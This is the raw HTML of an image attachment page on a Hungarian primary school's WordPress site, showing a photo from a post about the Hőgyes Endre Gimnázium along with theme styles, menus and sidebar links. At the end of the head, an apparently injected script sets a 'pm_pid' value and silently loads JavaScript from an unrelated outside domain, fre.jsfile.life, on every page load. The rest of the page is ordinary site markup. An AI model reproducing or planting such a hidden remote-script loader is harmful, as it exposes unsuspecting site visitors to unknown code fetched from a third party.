

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://szerepisuli.hu/2022/11/21/bemutatkozik-a-hajduszoboszloi-hogyes-endre-gimnazium/hogyes1/
body_size: 9304
content:
<!DOCTYPE html>
<html lang="hu">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Hőgyes1 &#8211; Szerepi Kelemen János Általános Iskola</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Szerepi Kelemen János Általános Iskola &raquo; hírcsatorna" href="http://szerepisuli.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szerepi Kelemen János Általános Iskola &raquo; hozzászólás hírcsatorna" href="http://szerepisuli.hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/szerepisuli.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://szerepisuli.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kids-campus-font-css' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kids-campus-basic-style-css' href='http://szerepisuli.hu/wp-content/themes/kids-campus/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='http://szerepisuli.hu/wp-content/themes/kids-campus/css/nivo-slider.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css' href='http://szerepisuli.hu/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kids-campus-responsive-css' href='http://szerepisuli.hu/wp-content/themes/kids-campus/css/responsive.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="http://szerepisuli.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://szerepisuli.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://szerepisuli.hu/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=6.5.5" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="http://szerepisuli.hu/wp-content/themes/kids-campus/js/editable.js?ver=6.5.5" id="kids-campus-editable-js"></script>
<link rel="https://api.w.org/" href="http://szerepisuli.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://szerepisuli.hu/wp-json/wp/v2/media/3248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://szerepisuli.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='http://szerepisuli.hu/?p=3248' />
<link rel="alternate" type="application/json+oembed" href="http://szerepisuli.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fszerepisuli.hu%2F2022%2F11%2F21%2Fbemutatkozik-a-hajduszoboszloi-hogyes-endre-gimnazium%2Fhogyes1%2F%23main" />
<link rel="alternate" type="text/xml+oembed" href="http://szerepisuli.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fszerepisuli.hu%2F2022%2F11%2F21%2Fbemutatkozik-a-hajduszoboszloi-hogyes-endre-gimnazium%2Fhogyes1%2F%23main&#038;format=xml" />
	<style type="text/css"> 					
        a, .recentpost_listing h2 a:hover,
        #sidebar ul li a:hover,	
		.site_primary_menu ul li a:hover, 
	    .site_primary_menu ul li.current-menu-item a,
	    .site_primary_menu ul li.current-menu-parent a.parent,
	    .site_primary_menu ul li.current-menu-item ul.sub-menu li a:hover,				
        .recentpost_listing h3 a:hover,       
		.hdr_social a:hover,       						
        .postmeta a:hover,
		#sidebar ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#5f6a75;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.site-header.siteinner,
		.footer-wrapper,
        .toggle a	
            { background-color:#5f6a75;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.widget-title::after,		
		blockquote	        
            { border-color:#5f6a75;}
			
	    .footerbottom .pattern        
            { fill:#5f6a75;}								
		
         	
    </style> 
	<style type="text/css">
			.site-header{
			background: url(http://szerepisuli.hu/wp-content/uploads/2022/09/header_nav.png) no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#blank;}
		
	</style>
    
        <style type="text/css">		
		.logo h1,
		.logo p{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
    </style>
    
	<link rel="icon" href="http://szerepisuli.hu/wp-content/uploads/2012/08/favicon.ico" sizes="32x32" />
<link rel="icon" href="http://szerepisuli.hu/wp-content/uploads/2012/08/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://szerepisuli.hu/wp-content/uploads/2012/08/favicon.ico" />
<meta name="msapplication-TileImage" content="http://szerepisuli.hu/wp-content/uploads/2012/08/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			site-header{
	background-color: white;
}
.custom-header-image {
    padding: 0px;
    height: 1170px !important;
}		</style>
		<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>
<body class="attachment attachment-template-default single single-attachment postid-3248 attachmentid-3248 attachment-jpeg wp-embed-responsive">
<a class="skip-link screen-reader-text" href="#kc_content_wrap">
Skip to content</a>
<div id="sitelayout" >

<div class="site-header siteinner"> 

  <div class="container"> 
    
     
        <div class="hdr_cotactinfo">
              
                 <span class="phno">
                   <i class="fas fa-phone-volume fa-rotate-310"></i>
				   <strong>+3654475021</strong>
                 </span>
                 
                            
              
                 <span> <i class="far fa-envelope"></i>
                 <a href="mailto:csonkatorony2@gmail.com">csonkatorony2@gmail.com</a></span>
                       </div> 
       
    
  
      <div class="logo">
                   <h1><a href="http://szerepisuli.hu/" rel="home">Szerepi Kelemen János Általános Iskola</a></h1>
                  </div><!-- logo -->
        
     
	                   
      <div class="clear"></div> 
    
       <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="site_primary_menu">                   
            <div class="menu-lablec-menu-container"><ul id="menu-lablec-menu" class="menu"><li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3640"><a href="https://szerepisuli.hu">Kezdőlap</a></li>
<li id="menu-item-3639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="http://szerepisuli.hu/iskola/">Iskolánk</a></li>
<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="http://szerepisuli.hu/dokumentumok/">Dokumentumok</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://szerepisuli.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="http://szerepisuli.hu/meres-2025/">Mérés 2025/26</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://klik031183001.e-kreta.hu/">Kréta</a></li>
</ul></div>         </div><!--.site_primary_menu -->
         <div class="clear"></div>  
   </div><!--.header-nav -->
  <div class="clear"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 
  
       
        

<div class="container">
     <div id="kc_content_wrap">
        <div class="kc_content_left">
			    
                <article id="post-3248" class="post-3248 attachment type-attachment status-inherit hentry">
                    <header class="entry-header">
                        <h1 class="entry-title">Hőgyes1</h1>    
                        <div class="entry-meta">
                            Published 2022-11-21 at <a href="http://szerepisuli.hu/wp-content/uploads/2022/11/Hogyes1.jpg">2048 &times; 1152</a> in <a href="http://szerepisuli.hu/2022/11/21/bemutatkozik-a-hajduszoboszloi-hogyes-endre-gimnazium/">Bemutatkozik a hajdúszoboszlói Hőgyes Endre Gimnázium</a>                        </div><!-- .entry-meta -->
    
                        <nav role="navigation" id="image-navigation" class="image-navigation">
                            <div class="nav-previous"><a href='http://szerepisuli.hu/2022/11/21/bemutatkozik-a-hajduszoboszloi-hogyes-endre-gimnazium/hogyes2/#main'><span class="meta-nav">&larr;</span> Previous</a></div>
                            <div class="nav-next"><a href='http://szerepisuli.hu/2022/11/21/bemutatkozik-a-hajduszoboszloi-hogyes-endre-gimnazium/hogyes3/#main'>Next <span class="meta-nav">&rarr;</span></a></div>
                        </nav><!-- #image-navigation -->
                    </header><!-- .entry-header -->
    
                    <div class="entry-content">
                        <div class="entry-attachment">
                            <div class="attachment">
                                <a href="http://szerepisuli.hu/2022/11/21/bemutatkozik-a-hajduszoboszloi-hogyes-endre-gimnazium/hogyes2/#main" rel="attachment"><img width="1200" height="675" src="http://szerepisuli.hu/wp-content/uploads/2022/11/Hogyes1.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="http://szerepisuli.hu/wp-content/uploads/2022/11/Hogyes1.jpg 2048w, http://szerepisuli.hu/wp-content/uploads/2022/11/Hogyes1-768x432.jpg 768w, http://szerepisuli.hu/wp-content/uploads/2022/11/Hogyes1-1536x864.jpg 1536w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>                            </div><!-- .attachment -->
    
                                                    </div><!-- .entry-attachment -->
    
                                            </div><!-- .entry-content -->
    
                                    </article><!-- #post-## -->
    
                    
                      

        </div><!-- kc_content_left-->   
        <div id="sidebar">    
    <aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Linkek</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.oh.gov.hu/" rel="noopener" target="_blank">Oktatási Hivatal</a></li>
<li><a href="http://www.sulinet.hu/" rel="noopener" target="_blank">Sulinet</a></li>

	</ul>
</aside>
<aside id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://szerepisuli.hu/wp-content/uploads/2021/12/eu.pdf"><img loading="lazy" decoding="async" width="250" height="173" src="http://szerepisuli.hu/wp-content/uploads/2021/12/image002_1-250x173-1.jpg" alt="" class="wp-image-2776" style="width:314px;height:auto"/></a></figure></div></aside><aside id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.allamkincstar.gov.hu/header-tartalmak/rolunk/aktualitasok/mesterecset"><img loading="lazy" decoding="async" width="1754" height="2481" src="https://szerepisuli.hu/wp-content/uploads/2024/11/Mesterecset_palyazat_plakat_SULI_v4_PRESS-1-1_page-0001-1.jpg" alt="" class="wp-image-3645" style="width:297px;height:auto" srcset="http://szerepisuli.hu/wp-content/uploads/2024/11/Mesterecset_palyazat_plakat_SULI_v4_PRESS-1-1_page-0001-1.jpg 1754w, http://szerepisuli.hu/wp-content/uploads/2024/11/Mesterecset_palyazat_plakat_SULI_v4_PRESS-1-1_page-0001-1-768x1086.jpg 768w, http://szerepisuli.hu/wp-content/uploads/2024/11/Mesterecset_palyazat_plakat_SULI_v4_PRESS-1-1_page-0001-1-1086x1536.jpg 1086w, http://szerepisuli.hu/wp-content/uploads/2024/11/Mesterecset_palyazat_plakat_SULI_v4_PRESS-1-1_page-0001-1-1448x2048.jpg 1448w" sizes="(max-width: 1754px) 100vw, 1754px" /></a></figure></div></aside><aside id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.penz7.hu/"><img loading="lazy" decoding="async" width="250" height="238" src="http://szerepisuli.hu/wp-content/uploads/2021/12/banner-honlap-250x238-1.png" alt="" class="wp-image-2775" style="aspect-ratio:1.0491803278688525;width:312px;height:auto"/></a></figure></div></aside><aside id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="2560" height="1569" src="http://szerepisuli.hu/wp-content/uploads/2022/11/hatartalanul_logo-1-1-scaled.jpg" alt="" class="wp-image-3243" style="width:-189px;height:-115px" srcset="http://szerepisuli.hu/wp-content/uploads/2022/11/hatartalanul_logo-1-1-scaled.jpg 2560w, http://szerepisuli.hu/wp-content/uploads/2022/11/hatartalanul_logo-1-1-768x471.jpg 768w, http://szerepisuli.hu/wp-content/uploads/2022/11/hatartalanul_logo-1-1-1536x941.jpg 1536w, http://szerepisuli.hu/wp-content/uploads/2022/11/hatartalanul_logo-1-1-2048x1255.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure></div></aside><aside id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="719" height="160" src="http://szerepisuli.hu/wp-content/uploads/2022/11/logo2.png" alt="" class="wp-image-3241"/><figcaption class="wp-element-caption">HATÁRTALANUL: <a href="https://bgazrt.hu/tamogatasok/hatartalanul/">https://bgazrt.hu/tamogatasok/hatartalanul/</a> <strong>Megvalósult Magyarország Kormányának támogatásával</strong></figcaption></figure>
</aside><aside id="pages-4" class="widget widget_pages"><h3 class="widget-title">Oldalak</h3>
			<ul>
				<li class="page_item page-item-133"><a href="http://szerepisuli.hu/albumok/">Albumok</a></li>
<li class="page_item page-item-1494"><a href="http://szerepisuli.hu/digitalis-temahet-2017/">Digitális témahét 2017</a></li>
<li class="page_item page-item-206"><a href="http://szerepisuli.hu/dokumentumok/">Dokumentumok</a></li>
<li class="page_item page-item-321"><a href="http://szerepisuli.hu/esemenynaptar/">Eseménynaptár</a></li>
<li class="page_item page-item-30"><a href="http://szerepisuli.hu/impresszum/">Impresszum</a></li>
<li class="page_item page-item-1256"><a href="http://szerepisuli.hu/intezmenyfentarto-es-mukodteto/">Intézményfenntartó</a></li>
<li class="page_item page-item-9"><a href="http://szerepisuli.hu/iskola/">Iskolánk</a></li>
<li class="page_item page-item-23"><a href="http://szerepisuli.hu/kapcsolat/">Kapcsolat</a></li>
<li class="page_item page-item-3782"><a href="http://szerepisuli.hu/meres-2025/">Mérés 2025/26</a></li>
<li class="page_item page-item-4050"><a href="http://szerepisuli.hu/ms-office-prof-2021/">MS Office Prof 2021</a></li>
<li class="page_item page-item-3761"><a href="http://szerepisuli.hu/office-365/">Office 365</a></li>
